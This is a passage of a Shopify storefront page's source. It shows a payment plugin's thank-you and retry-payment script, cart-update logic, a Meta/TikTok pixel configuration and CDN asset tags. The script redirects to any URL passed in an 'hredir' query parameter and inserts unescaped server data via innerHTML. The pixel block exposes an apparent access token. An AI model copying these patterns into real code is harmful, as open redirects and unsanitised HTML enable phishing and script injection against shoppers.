		  let curr = _st.cid;
		  if (curr !== undefined && curr !== null && curr !== "") {
			return curr;
		  }
		} catch (e) { }
		try {
		  let curr = ShopifyAnalytics.lib.user().traits().uniqToken;
		  if (curr !== undefined && curr !== null && curr !== "") {
			return curr;
		  }
		} catch (e) { }
		return null;
	};
	
	(() => {
		if( window.location.href.indexOf("hthankyou=") > -1){
			
			let qsp = new URLSearchParams(window.location.href.split("?")[1]);
			if(qsp.get('hthankyou')){
			
				if(qsp.get('hredir')){
					window.location.href = qsp.get('hredir');
					return;
				}
				
				/*
				try{
					let ty_url_uid = String(localStorage.trackedCompleteOrderSourceId || localStorage.trackedCompleteOrderSourceId || "").replace(/^\"|\"$/g,'');
					if(ty_url_uid){
						window.location.href = "/checkouts/cn/" + ty_url_uid;
						return;
					}
				}catch(origcex){
					console.error(origcex);
				}
				*/
			
				let url = hpay_shop_url + "/apps/hpay/" + hpay_frontend.MerchantsiteUid + "/getHCheckout/" + qsp.get('hthankyou'); 
				fetch(url).then(r=>r.json()).then(async (r) => {
					if(r.order){
						let order = r.order; 
						let last_transaction = null;
						if(order && order.Transactions && order.Transactions.length){
							last_transaction = order.Transactions.sort((a,b) => b.id - a.id)[0];
						}
						
						let show = 0;
						let retry = false;
						if(last_transaction && last_transaction.Data && last_transaction.Data.result && last_transaction.Data.result.transaction_user_info){
							let uinfo = last_transaction.Data.result.transaction_user_info;
							let pbox = document.getElementById('modal-aux-thankyou-payment');
							
							
							let title_el = document.createElement("h3");
							
							let status = last_transaction.Status;
							if(hpay_translations[status.toLowerCase().replace(/ /g,'_')]){
								status = hpay_translations[status.toLowerCase().replace(/ /g,'_')];
							}
							
							title_el.innerHTML = status;
							pbox.appendChild(title_el);
							
							Object.keys(uinfo).forEach(k => {
								let p = document.createElement("p");
								p.innerHTML = (hpay_translations[k.toLowerCase().replace(/ /g,'_')] || k) + ": " + uinfo[k];
								pbox.appendChild(p);
							});	
							
							if(/ERROR|FAILED|REFUSED/.test(last_transaction.Status)){
								let p = document.createElement("p");
								p.innerHTML = hpay_translations.payment_failed_message;
								pbox.appendChild(p);
								retry = true;
							}
							show = 1;
						}else{
							show = 1;
							retry = true;
						}
						
						if(retry){
							let btnReTry = document.createElement("button");
							btnReTry.className = 'button btn';
							btnReTry.style.background = 'red';
							btnReTry.innerHTML = hpay_translations.pay;
							btnReTry.addEventListener("click", function(e){
								e.preventDefault();
								window.location.href = hpay_shop_url + "/apps/hpay/" + hpay_frontend.MerchantsiteUid + "/makePayment/" + qsp.get('hthankyou');
							}, true);
							
							let mfooter = document.querySelector('.hpay_popup_footer');
							if(mfooter){
								mfooter.innerHTML = '';
								mfooter.appendChild(btnReTry);
							}
						}
						
						if(order.FiscalData && order.FiscalData.efiscalrs && order.FiscalData.efiscalrs.fiscal_documents && order.FiscalData.efiscalrs.fiscal_documents.length){
							const FISCALRS_API_URL          = "https://fiscalization.holest.com/apiv1";
							
							let fd = order.FiscalData.efiscalrs.fiscal_documents.slice(-1)[0];
							let read_url = FISCALRS_API_URL + "/order/" + order.Uid + "/" + fd.TaxInvoiceNo + "?html=1&readkey=" + order.FiscalData.efiscalrs.fiscal_readkey;
							
							try{
								let fiscal_content = await fetch(read_url).then(r => r.text());
								let flines = fiscal_content.split("\n").length + 28;
								if(fiscal_content.indexOf("ЕСИР") > -1){
									
									let fbox = document.getElementById('modal-aux-thankyou-fiscal');
									let fdiv = document.createElement("div");
									let fa = document.createElement("a");
									fdiv.innerHTML = fiscal_content;
									fdiv.style.display = 'inline-block';
									fdiv.style.background = "white";
									fa.setAttribute("target","_blank");
									fa.setAttribute("href",FISCALRS_API_URL + "/order/" + order.Uid + "/" + fd.TaxInvoiceNo + "?pdf=1&readkey=" + order.FiscalData.efiscalrs.fiscal_readkey);
									
									let aname = "Download your fiscal receipt";
									if(hpay_translations[aname.toLowerCase().replace(/ /g,'_')]){
										aname = hpay_translations[aname.toLowerCase().replace(/ /g,'_')];
									}
									fa.innerHTML = aname + " " + fd.TaxInvoiceNo + ".pdf";
									
									fbox.appendChild(fdiv);
									fbox.appendChild(document.createElement("br"));
									fbox.appendChild(fa);
									
									show = 1;
								}
							}catch(ex){
								console.error(ex);
							}
						}
						
						if(order.Data){
							try{
								let ibox = document.getElementById('modal-aux-thankyou-info');
								
								if(order.Data.items){
									order.Data.items.filter(itm => itm.type != "shipping").forEach(itm => {
										let p = document.createElement("p");
										p.innerHTML = " - " + itm.name + " x " + itm.qty + ": " + itm.subtotal + " " + order.Currency;
										ibox.appendChild(p);
									});
									
									order.Data.items.filter(itm => itm.type == "shipping").forEach(itm => {
										let p = document.createElement("p");
										p.innerHTML =  " - " + String(hpay_translations["shipping"] || "Shipping") + " " + itm.name + ": " + itm.subtotal + " " + order.Currency;
										ibox.appendChild(p);
									});
								}
								
								let billing = order.Data.billing || {};
								let shipping = order.Data.shipping || {};
								
								if(Object.keys(billing).length || Object.keys(shipping).length ){
									let bs = document.createElement("div");
									bs.style.display = "flex";
									bs.style["justifyContent"] = "space-evenly";
									
									if(Object.keys(billing).length){
										let b = document.createElement("div");
										let bt = document.createElement("h4");
										bt.innerHTML = hpay_translations["billing_address"] || "Billing address";
										b.appendChild(bt);
										Object.keys(billing).filter(k => k != "lang").forEach(k => {
											if(billing[k]){
												let p = document.createElement("p");
												p.innerHTML = billing[k];
												b.appendChild(p);
											}
										});
										bs.appendChild(b);
									}
									
									if(Object.keys(shipping).length){
										let s = document.createElement("div");
										let st = document.createElement("h4");
										st.innerHTML = hpay_translations["shipping_address"] || "Shipping address";
										s.appendChild(st);
										Object.keys(shipping).filter(k=> k != "lang").forEach(k => {
											if(shipping[k]){
												let p = document.createElement("p");
												p.innerHTML = shipping[k];
												s.appendChild(p);
											}
										});
										bs.appendChild(s);
									}	
									
									ibox.appendChild(bs);
								}
								
								
							}catch(ex){
								console.error(ex);
							}
						}
						
						if(show){
							document.body.className = (document.body.className || "") + ' hpay-popup-shown';
							document.getElementById("modal-aux-thankyou").style.display = 'block';
						}
						
					}
					
				}).catch(err => {
					console.error(err);
				});
			}
		} 
	})();
	
	const do_hpayCOSK = async ( callback, must_set, cart ) => {
		let do_upd = {}
		let cart_phash_d = {
			currency: cart.currency,
			items: {}	
		};
		
		(cart.items || []).forEach(itm =>{
			if(itm.variant_id && itm.original_price){
				cart_phash_d.items[itm.variant_id] = parseFloat(itm.original_price)/100.0; 
			}
		});
		
		let cart_phash = JSON.stringify(cart_phash_d);
		if(!(cart.attributes && cart.attributes.cart_phash == cart_phash)){
			do_upd.cart_phash    = cart_phash;
			do_upd.cart_currency = cart.currency;
			
			if(cart_phash_d.items && Object.keys(cart_phash_d.items).length){
				let k = Object.keys(cart_phash_d.items)[0];
				do_upd[do_upd.cart_currency + k] = cart_phash_d.items[k];
			}
		}
		
		let ses_key = "";
		if(cart.token && /\?key\=/.test(cart.token)){
			ses_key = cart.token.split("?key=")[0];
		}else if(must_set){
			ses_key = sessionStorage.order_ses_key || (new Date()).toISOString().replace(/[^\d]/g, '') + hpay_frontend.MerchantsiteUid.substr(0,5);
		}
		
		if(!(cart.attributes && cart.attributes.order_ses_key == ses_key)){
			do_upd.order_ses_key = ses_key;
		}
		
		if(Object.keys(do_upd).length){
			if(!cart.attributes)
				cart.attributes = {};
			cart.attributes = {...cart.attributes,do_upd};
			let key = cart.attributes.order_ses_key;
			try{ sessionStorage.order_ses_key = key; }catch(kex){}
			return fetch('/cart/update.js', {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json', 
					'Accept': 'application/json' 
				},
				body: JSON.stringify({ attributes: do_upd }) 
			}).then(r => r.json()).then( r =>{
				try{ if(callback)callback(key); }catch(kex){}
				return key;
			}).catch(err=>{
				try{ if(callback)callback(key); }catch(kex){}
				return key;
			});
		}else{
			try{ sessionStorage.order_ses_key = cart.attributes.order_ses_key; } catch(ex){}
			try{ if(callback)callback(cart.attributes.order_ses_key); } catch(ex){}
			return cart.attributes.order_ses_key;
		}
	};
	
	const hpayCOSK = async ( callback, must_set, cart ) => {
		if(cart && cart.items){
			return do_hpayCOSK(callback, must_set, cart).catch(err=>{
				console.error(err);
				let key = "";
				try{ key = sessionStorage.order_ses_key || ""; }catch(kex){}
				try{ if(callback) callback(key); }catch(kex){}
				return key;
			});
		}
		return fetch('/cart.js?hskip=1').then(r => r.json()).then(cart => {
			return do_hpayCOSK(callback, must_set, cart);
		}).catch(err => {
			console.error(err);
			let key = "";
			try{ key = sessionStorage.order_ses_key || ""; }catch(kex){}
			try{ if(callback) callback(key); }catch(kex){}
			return key;
		});
	};
	
	const hpay_cprep = () => {
		try{
			document.querySelectorAll("body > *:not(.hpay_wait_wrapper)").forEach(n => n.parentElement.removeChild(n));
		}catch(ex){
			console.error(ex);
		}
	};
	
	var _hpay_nav_mp = null;
	const hpay_nav_mp = (oid) => {
	    let url = hpay_shop_url.replace(/\/$/,'') + "/apps/hpay/" + hpay_frontend.MerchantsiteUid + "/makePayment/" + oid;
		if(!_hpay_nav_mp){
			if(_hpay_nav_mp === null)window.location.href = url;
			_hpay_nav_mp = setTimeout(()=>{
				clearTimeout(_hpay_nav_mp);
				_hpay_nav_mp = 0;
				window.location.href = url;
			},2000);
		}
	};
	
	const hpayAWR = (order_ses_key, __newpool) => {
		if(!order_ses_key){
			window.__hpayAWR_no = (window.__hpayAWR_no || 0) + 1;
		}else{
			if(!__newpool) window.__hpayAWR_no = (window.__hpayAWR_no || 0) + 1;
			let no = window.__hpayAWR_no;
			fetch(hpay_shop_url + "/apps/hpay/" + hpay_frontend.MerchantsiteUid + "/awaitAWR/" + order_ses_key + "?no=" + window.__hpayAWR_no).then(r=>r.json()).then(resp => {
				if(resp && resp.order_id){
					if(!resp.not_hpay_pay){
						window.__hpay_poid = resp.order_id;
						hpay_cprep();
						hpay_nav_mp(resp.order_id);
					}else{
						//
					}
				}else if(resp && resp.no == window.__hpayAWR_no){
					hpayAWR(order_ses_key,true);
				}
			}).catch(err => {
				console.error(err);
				if(no == window.__hpayAWR_no){
					setTimeout(hpayAWR,1000,order_ses_key,no);
				}
			})
		}
	}; 
	
	document.addEventListener("DOMContentLoaded", function() {
        try{
			if(!sessionStorage.order_ses_key){
				hpayCOSK();
			}
			document.addEventListener("onCartUPD",(e)=> {
			    hpayCOSK(null,null,e.cart || null);
			});
			hpay_onResize_call();
			for(var t = 100; t < 20000; t+= 500){
				setTimeout(hpay_onResize_call,t);
			}
		}catch(ex){ }
    });
	
	const bodyAttrChangeHandler = function(mutationsList, observer) {
		for (const mutation of mutationsList) {
			if (mutation.type === 'attributes' && (mutation.attributeName === 'class' || mutation.attributeName === 'style')) {
				hpay_onResize_call();
			}
		}
	};
	
	const observer = new MutationObserver(bodyAttrChangeHandler);
	observer.observe(document.body, {
		attributes: true,          
		attributeFilter: ['class', 'style'],
		attributeOldValue: true
	});
	observer.observe(document.documentElement, {
		attributes: true,          
		attributeFilter: ['class', 'style'],
		attributeOldValue: true
	});
	
	hpay_onResize_call();
</script>

<iframe id="hpay_icontainer" class="hpay-chk-frame" src="data:text/html,%3Chtml%3E%3Chead%3E%3C%2Fhead%3E%3Cbody%3E...%3C%2Fbody%3E%3C%2Fhtml%3E" style="display:none;"></iframe>
</div><div id="shopify-block-ATkZ2L2U4dnRpTTFoY__17506951007937703509" class="shopify-block shopify-app-block hpay-accept-terms"><!-- HPAY FOOTER LOGOTYPES -->
<script type="text/javascript">
window.hpay_accept_terms_settings = {"terms_url":"\/pages\/opsti-uslovi-poslovanja","fast_checkout":true,"default_text":"Slažem se sa \u003ca target='_blank' href='{terms_url}'\u003euslovima korišćenja\u003c\/a\u003e {checkbox}.","translation1_languages":"","translation1":null,"translation2_languages":"","translation2":null,"placing_selectors":"#_rsi-buy-now-button-overwrite,div.cart__ctas","placing_way":"before"};
</script>


</div><div id="shopify-block-AeGVhTnZTZ3g4c0xJR__643381569867433295" class="shopify-block shopify-app-block"><script>
  var collectionProducts = [];
  var cartItems = [];
  var cartPrice = 0;
  var tikTokCart = [];
  var productId = "";
  var productTitle = "";
  var productType = "";
  var value = "";
  var productMainId = "";
</script>


  <script>
    var infinitefbtiktokMetafield = {"0":[{"id":17354,"pixel_id":"1241761610090583","pixel_name":"Meta Mango Shop","shop_id":37868,"type":"Entire Store","tag":null,"collection":null,"markets":null,"productIds":null,"regions":null,"access_token":"[base64]","test_token":"TEST82222","utm_source":"Source","utm_medium":"Medium","utm_campaign":"Campaign","status":1,"created_at":"2025-10-06T11:28:45.000000Z","updated_at":"2025-10-06T11:28:45.000000Z"}],"1":[{"id":11899,"pixel_id":"D1HC9PRC77U9NQ0HSBR0","pixel_name":"TT Mango Shop","shop_id":37868,"type":"Entire Store","tag":null,"collection":null,"markets":null,"regions":null,"productIds":null,"access_token":"762c21a4999de35128bb99e9caabef63ec95cc19","test_token":"TEST50020","utm_source":"Source","utm_medium":"Medium","utm_campaign":"Campaign","status":1,"created_at":"2025-10-06T11:23:45.000000Z","updated_at":"2025-10-06T11:23:45.000000Z"}],"2":{"id":37868,"name":"mangoshop-rs.myshopify.com","email":"shop@mangoshop-rs.myshopify.com","email_verified_at":null,"domain":"rs-mangoshop.com","country":"DE","currency":"RSD","language":"en","store_name":"Mango shop","store_email":"info@rs-mangoshop.com","store_phone":"0114431170","country_name":"Germany","note":null,"plan_display_name":"Grow","created_at":"2025-10-06T10:43:19.000000Z","updated_at":"2025-10-06T10:50:55.000000Z","shopify_grandfathered":0,"shopify_namespace":null,"shopify_freemium":0,"plan_id":2,"customBill":0,"FbTrigger":0,"GA4Trigger":0,"purchaseNumber":1,"tikTokPurchaseNumber":1,"snapchatPurchaseNumber":1,"OnBoard":0,"pixelInfo":0,"GDPRComplice":"no","deleted_at":null,"metaField_id":"25367729438903","password_updated_at":"2025-10-06","theme_support_level":1,"EmailSend":null,"LCP":null,"ratting":null},"3":[],"4":[],"5":[],"fbPixel":true,"tiktokPixel":true,"snapPixel":false,"pintPixel":false,"tweetPixel":false};
    if(infinitefbtiktokMetafield){
      if (!sessionStorage.getItem('infiniteFbBrowserPixel') ) {
        sessionStorage.setItem('fbPixel', infinitefbtiktokMetafield.fbPixel == true ? "Yes" : "No");
        sessionStorage.setItem('tiktokPixel', infinitefbtiktokMetafield.tiktokPixel == true ? "Yes" : "No");
        sessionStorage.setItem('snapPixel', infinitefbtiktokMetafield.snapPixel == true ? "Yes" : "No");
        sessionStorage.setItem('pintPixel', infinitefbtiktokMetafield.pintPixel == true ? "Yes" : "No");
        sessionStorage.setItem('tweetPixel', infinitefbtiktokMetafield.tweetPixel == true ? "Yes" : "No");
        sessionStorage.setItem('infiniteFbBrowserPixel', JSON.stringify([infinitefbtiktokMetafield[0], infinitefbtiktokMetafield[1], infinitefbtiktokMetafield[2], infinitefbtiktokMetafield[3], infinitefbtiktokMetafield[4], infinitefbtiktokMetafield[5]]));
      }
    }
  </script>


<script>
  
</script>
<script>

</script>
</div><div id="shopify-block-AenFpVGtXd21abG9rT__16173364648559130103" class="shopify-block shopify-app-block">


  
  

  

  

  
  

  

  




</div><div id="shopify-block-AMEk1TE5lcW5jQVBiV__3231750949450197392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CRYnac-_.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Drawer-Dkaqzkgy.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/client-BOeMf4zN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-D6aAIlP8.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-sDp-VvhN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DRMZoqO-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DkiWdWcZ.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-C7X4ptUR.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-Brrzdle5.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DMA397Eh.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-GejUt5pV.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-CHo9Dw6o.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-BBjo25y9.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-B1ntCem9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CDNzaeLu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QueryClientProvider-2aWv0SWv.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/mutation-BA66wDCr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/queryKeys-BFBbMV1n.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/apiUrls-Dl0BLiah.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useQuery-kIGzZyi_.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/utils-DV2eg2cq.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/ValidateSettings-DPFn_D7t.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CKjR-e4B.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CR9zy8hp.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/helpers-MvgWxsJ3.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/FreeShippingBar-CxF1aI-N.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CS47YY4e.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-CGyRbZhm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-Cghgvt58.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimer-C8qZJ7lN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CountdownTimerBase-Ct8t0KR4.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CMZKhUg9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/TimeCountDown-s1XTzh16.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimerCollection-CqM3HnEM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DXkrk16F.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useMutation-D38lFRTP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QuickViewModalContent-DwAgG_PD.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/domUtils-DgvVRH4u.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/SuccessToaster-BFdCdxHF.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/initializeQuickViewButtons-Bwzl5CmU.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/quickModal-BgOwFtNt.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-gBsgDha3.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BSijVzQr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotficationCard-DhduyLs2.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/components-CC7bbxmP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContent-V1r29zaM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/hooks-BPGXa1aN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContainer-BSbhIWCP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Cart-DE-UNf63.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Dquwu9fm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-D_7KSYNp.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-DHpHooXG.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconUtils-DQrDL6pC.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconSvgs-BtXctHMo.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Bd3K4zHA.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CulpCE5s.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DbavGhzV.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/StockCountPreview-C1NMIINu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BtOVdXBO.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id="announcement-bar"></div>


</div><div id="shopify-block-AblRQUFpOWmdoQ28vc__14575892982612462877" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CRYnac-_.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Drawer-Dkaqzkgy.js" crossorigin="anonymous">
